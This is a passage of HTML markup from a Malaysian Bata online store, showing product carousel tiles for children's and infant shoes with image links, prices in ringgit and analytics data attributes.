            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
